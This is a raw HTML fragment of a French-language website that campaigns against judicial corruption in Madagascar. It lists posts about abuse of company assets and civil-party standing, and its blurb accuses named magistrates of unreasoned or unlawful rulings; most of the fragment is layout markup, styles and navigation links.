href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-lassocie-dune-societe-victime-dun-abus-de-biens-sociaux-agissant-a-titre-personnel-est-irrecevable-a-se-constituer-partie-civile-sauf/" rel="bookmark" title="L’associé d’une société victime d’un abus de biens sociaux, agissant à titre personnel, est irrecevable à se constituer partie civile sauf à démontrer l’existence d’un préjudice propre découlant directement de l’infraction , selon les termes de l’arrêt de la Cour de cassation du 5 juin 2013">L’associé d’une société victime d’un abus de biens sociaux, agissant à titre personnel, est irrecevable à se constituer partie civile sauf à démontrer l’existence...</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-29T14:44:45+02:00" >29 mai 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-lassocie-dune-societe-victime-dun-abus-de-biens-sociaux-agissant-a-titre-personnel-est-irrecevable-a-se-constituer-partie-civile-sauf/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-lassocie-dune-societe-victime-dun-abus-de-biens-sociaux-agissant-a-titre-personnel-est-irrecevable-a-se-constituer-partie-civile-sauf/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/laction-civile-et-lidentification-des-victimes-de-labus-des-biens-sociaux-dapres-le-livre-droit-penal-special-et-des-affaires-de-coralie-ambroise-casterot/" rel="bookmark" class="td-image-wrap " title="l&rsquo;action civile et l&rsquo;identification des victimes de l&rsquo;abus des biens sociaux d&rsquo;après le livre Droit pénal spécial et des affaires de Coralie AMBROISE-CASTEROT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/laction-civile-et-lidentification-des-victimes-de-labus-des-biens-sociaux-dapres-le-livre-droit-penal-special-et-des-affaires-de-coralie-ambroise-casterot/" rel="bookmark" title="l&rsquo;action civile et l&rsquo;identification des victimes de l&rsquo;abus des biens sociaux d&rsquo;après le livre Droit pénal spécial et des affaires de Coralie AMBROISE-CASTEROT">l&rsquo;action civile et l&rsquo;identification des victimes de l&rsquo;abus des biens sociaux d&rsquo;après le livre Droit pénal spécial et des affaires de Coralie AMBROISE-CASTEROT</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/action-civile-de-la-societe-est-la-seule-recevable-en-abus-des-biens-sociaux/" class="td-post-category">Action civile de la société est la seule recevable en abus des biens sociaux</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T15:46:26+02:00" >30 mai 2018</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/laction-civile-et-lidentification-des-victimes-de-labus-des-biens-sociaux-dapres-le-livre-droit-penal-special-et-des-affaires-de-coralie-ambroise-casterot/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/laction-civile-et-lidentification-des-victimes-de-labus-des-biens-sociaux-dapres-le-livre-droit-penal-special-et-des-affaires-de-coralie-ambroise-casterot/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_75_594" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76_631 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_76_631{min-height:0}.tdi_76_631,.tdi_76_631 .tdc-columns{display:block}.tdi_76_631 .tdc-columns{width:100%}.tdi_76_631{position:relative}.tdi_76_631 .td_block_wrap{text-align:left}</style><div class="tdi_75_594_rand_style td-element-style" ><style>.tdi_75_594_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_78_2a5 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_78_2a5{vertical-align:baseline}.tdi_78_2a5>.wpb_wrapper,.tdi_78_2a5>.wpb_wrapper .tdc-elements{display:block}.tdi_78_2a5>.wpb_wrapper .tdc-elements{width:100%}.tdi_78_2a5>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_80_c34 td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span><style scoped>.tdi_80_c34{padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80_c34{margin-bottom:0px!important;padding-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80_c34{margin-bottom:0px!important;padding-top:0px!important}}@media (max-width:767px){.tdi_80_c34{margin-bottom:0px!important;padding-top:0px!important}}</style></div></div></div></div></div><div id="tdi_81_e24" class="tdc-row stretch_row"><div class="vc_row tdi_82_42d wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_82_42d{min-height:0}.tdi_82_42d,.tdi_82_42d .tdc-columns{display:block}.tdi_82_42d .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_82_42d{margin-left:-10px;margin-right:-10px}.tdi_82_42d .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82_42d{margin-left:-10px;margin-right:-10px}.tdi_82_42d .vc_column{padding-left:10px;padding-right:10px}}}.tdi_82_42d{padding-top:20px!important;padding-bottom:50px!important;position:relative}.tdi_82_42d .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82_42d{padding-top:10px!important;padding-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82_42d{padding-bottom:40px!important}}@media (max-width:767px){.tdi_82_42d{padding-bottom:30px!important;justify-content:center!important;text-align:center!important}}</style><div class="tdi_81_e24_rand_style td-element-style" ><style>.tdi_81_e24_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_84_63a wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_84_63a{vertical-align:middle}.tdi_84_63a>.wpb_wrapper,.tdi_84_63a>.wpb_wrapper .tdc-elements{display:block}.tdi_84_63a>.wpb_wrapper .tdc-elements{width:100%}.tdi_84_63a>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84_63a{width:30%!important}}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_86_ce5 wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_86_ce5{vertical-align:baseline}.tdi_86_ce5>.wpb_wrapper,.tdi_86_ce5>.wpb_wrapper .tdc-elements{display:block}.tdi_86_ce5>.wpb_wrapper .tdc-elements{width:100%}.tdi_86_ce5>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_86_ce5{width:40%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_87_e76 td-pb-border-top td_block_template_12 td-fix-index" data-td-block-uid="tdi_87_e76" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_12 .td-related-title>a.td-related-lef,.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_12 .td-block-title{font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-.6px;text-align:left}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}.td_block_template_12 .td-block-title>*{color:#000}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{font-family:'Roboto',sans-serif;font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_12 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_87_e76{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87_e76{margin-top:10px!important;margin-bottom:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87_e76{margin-top:10px!important;margin-bottom:-12px!important}}@media (max-width:767px){.tdi_87_e76{display:inline-block!important}}</style><style>.tdi_87_e76 .td-block-title a,.tdi_87_e76 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87_e76 .td-block-title a,.tdi_87_e76 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87_e76 .td-block-title a,.tdi_87_e76 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:1px!important}}</style><h4 class="td-block-title"><span>La corruption dans la justice à Madagascar reconnue par le Président de la République Andry Rajoelina, le PM Christian NTSAY, les ministres de la justice RANDRIANASOLO Jacques et HARIMISA Norovololona</span></h4></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88_355 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_88_355" ><style>.tdi_88_355{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_355{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_355{margin-bottom:8px!important}}@media (max-width:767px){.tdi_88_355{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_88_355 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88_355 .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88_355 .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Corruption ou incompétence des magistrats malgaches en violant des textes de loi malgache pourtant clairs : 1 - Le magistrat RAMBELO Volatsinana ne motive pas son jugement, 2 - Les magistrats malgaches attribuent les intérêts civils à RANARISON Tsilavo, simple associé, alors que l'article 6 du code de procédure pénale est clair : la victime directe et personnelle d'un abus des biens sociaux est la société.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_c44 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_89_c44" ><style>.tdi_89_c44{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_c44{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_c44{margin-bottom:8px!important}}@media (max-width:767px){.tdi_89_c44{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_89_c44 .tdm-descr a{color:#f5b000}.tdi_89_c44 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89_c44 .tdm-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89_c44 .tdm-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}</style><p class="tdm-descr">Contactez nous: <a href="#">infos@madagasikara.net</a></p></div></div></div><div class="vc_column tdi_91_836 wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_91_836{vertical-align:baseline}.tdi_91_836>.wpb_wrapper,.tdi_91_836>.wpb_wrapper .tdc-elements{display:block}.tdi_91_836>.wpb_wrapper .tdc-elements{width:100%}.tdi_91_836>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_91_836{width:30%!important}}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_92_4e7" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93_523 wpb_row td-pb-row" ><style scoped>.tdi_93_523{min-height:0}.tdi_93_523,.tdi_93_523 .tdc-columns{display:block}.tdi_93_523 .tdc-columns{width:100%}</style><div class="vc_column tdi_95_656 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95_656{vertical-align:baseline}.tdi_95_656>.wpb_wrapper,.tdi_95_656>.wpb_wrapper .tdc-elements{display:block}.tdi_95_656>.wpb_wrapper .tdc-elements{width:100%}.tdi_95_656>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_96_5c7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97_568 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_97_568{min-height:0}.tdi_97_568,.tdi_97_568 .tdc-columns{display:block}.tdi_97_568 .tdc-columns{width:100%}@media (min-width:768px){.tdi_97_568{margin-left:0;margin-right:0}.tdi_97_568 .vc_column{padding-left:0;padding-right:0}}.tdi_97_568{position:relative}.tdi_97_568 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_97_568{margin-right:20px!important;margin-left:20px!important}}</style><div class="tdi_96_5c7_rand_style td-element-style" ><style>.tdi_96_5c7_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_99_8a4 wpb_column vc_column_container tdc-column td-pb-span5"><style scoped>.tdi_99_8a4{vertical-align:baseline}.tdi_99_8a4>.wpb_wrapper,.tdi_99_8a4>.wpb_wrapper .tdc-elements{display:block}.tdi_99_8a4>.wpb_wrapper .tdc-elements{width:100%}.tdi_99_8a4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_101_383 wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_101_383{vertical-align:baseline}.tdi_101_383>.wpb_wrapper,.tdi_101_383>.wpb_wrapper .tdc-elements{display:block}.tdi_101_383>.wpb_wrapper .tdc-elements{width:100%}.tdi_101_383>.wpb_wrapper{width:auto;height:auto}.tdi_101_383{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_101_383{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_102_ce0 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_102_ce0" style=" z-index: 999;"><style>.tdi_102_ce0{margin-bottom:0px!important}@media (max-width:767px){.tdi_102_ce0{margin-top:-4px!important;margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_102_ce0{display:inline-block}.tdi_102_ce0 .tdb-horiz-menu ul{bottom:100%;text-align:center;left:50%;transform:translateX(-50%);box-shadow:0 0 1px 0 rgba(0,0,0,.06)}.tdi_102_ce0 .tdb-horiz-menu{margin:0 auto}.tdi_102_ce0 .tdb-horiz-menu>li{margin-right:8px}.tdi_102_ce0 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_ce0 .tdb-horiz-menu>li .tdb-menu-sep{top:0}.tdi_102_ce0 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0}.tdi_102_ce0 .tdb-horiz-menu>li>a{color:#fff;font-family:Fira Sans!important;font-size:13px!important;line-height:40px!important;font-weight:300!important}.tdi_102_ce0 .tdb-horiz-menu>li.current-menu-item>a,.tdi_102_ce0 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_102_ce0 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_102_ce0 .tdb-horiz-menu>li:hover>a{color:#f5b000}.tdi_102_ce0 .tdb-horiz-menu ul li>a{padding:5px 25px;font-family:Fira Sans!important;font-size:12px!important;font-weight:300!important}.tdi_102_ce0 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_102_ce0 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_102_ce0 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_102_ce0 .tdb-horiz-menu ul li:hover>a{color:#f5b000}@media (min-width:768px) and (max-width:1018px){.tdi_102_ce0 .tdb-horiz-menu>li{margin-right:4px}.tdi_102_ce0 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_ce0 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:30px!important;font-weight:300!important}.tdi_102_ce0 .tdb-horiz-menu ul li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:14px!important;font-weight:300!important}}@media (max-width:767px){.tdi_102_ce0 .tdb-horiz-menu>li{margin-right:0}.tdi_102_ce0 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_102_ce0 .tdb-horiz-menu>li>a{font-family:Fira Sans!important;font-size:11px!important;line-height:40px!important;font-weight:300!important}}</style><div id=tdi_102_ce0 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2002"><a href="https://corruption.ovh/"><div class="tdb-menu-item-text">News</div></a></li><li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><div class="tdb-menu-item-text">Droit malgache</div></a></li><li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><div class="tdb-menu-item-text">Kolikoly sy bizibizina</div></a></li><li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><div class="tdb-menu-item-text">Kolikoly magistrature malgache</div></a></li><li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><div class="tdb-menu-item-text">Corruption de la justice par l&rsquo;exemple</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-647" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-647" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-y-a-t-il-un-risque-dengorgement-du-pole-anti-corruption-pac-lagazette-dgi-du-30-aout-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019">Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-le-bianco-doit-surtout-sattaquer-aux-gros-bonnets-dont-les-79-deputes-et-les-membres-de-la-magistrature-lagazette-dgi-du-22-juin-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019">Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019 </a></li><li><a href="https://corruption.ovh/dapres-randrianasolo-jacques-la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-ainsi-quau-niveau-du-rendu-des-jugements-et-du-service-penitencier-madagascar-tribune-du-2/" rel="bookmark" title="D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019">D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-les-malgaches-demeurent-craintifs-lagazette-dgi-du-18-juillet-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019">Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019 </a></li></ol></div></div></div><div style="display:none"><div class="grofile-hash-map-126ac73cfbc1cd9ca45a09515b1182a8"></div></div><div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">PLUS D'ARTICLES</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-obtient-428-492-euros-dinterets-civils-dans-un-jugement-sans-motivation-de-rambelo-volatsinana/" rel="bookmark" class="td-image-wrap " title="RANARISON Tsilavo NEXTHOPE obtient 428.492 euros d&rsquo;intérêts civils dans un jugement sans motivation de RAMBELO Volatsinana" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="RANARISON Tsilavo NEXTHOPE obtient 428.492 euros d&rsquo;intérêts civils dans un jugement sans motivation de RAMBELO Volatsinana" data-type="image_tag" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/03/RAMBELO-Volatsinana-dit-que-la-constitution-de-partie-civile-de-RANARISON-Tsilavo-est-régulière-en-la-forme-et-recevable.jpg?resize=324%2C160&ssl=1" width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="RANARISON Tsilavo NEXTHOPE obtient 428.492 euros d&rsquo;intérêts civils dans un jugement sans motivation de RAMBELO Volatsinana" data-type="image_tag" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/03/RAMBELO-Volatsinana-dit-que-la-constitution-de-partie-civile-de-RANARISON-Tsilavo-est-régulière-en-la-forme-et-recevable.jpg?resize=324%2C160&ssl=1" width="324" height="160" /></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-obtient-428-492-euros-dinterets-civils-dans-un-jugement-sans-motivation-de-rambelo-volatsinana/" rel="bookmark" title="RANARISON Tsilavo NEXTHOPE obtient 428.492 euros d&rsquo;intérêts civils dans un jugement sans motivation de RAMBELO Volatsinana">RANARISON Tsilavo NEXTHOPE obtient 428.492 euros d&rsquo;intérêts civils dans un jugement...</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a 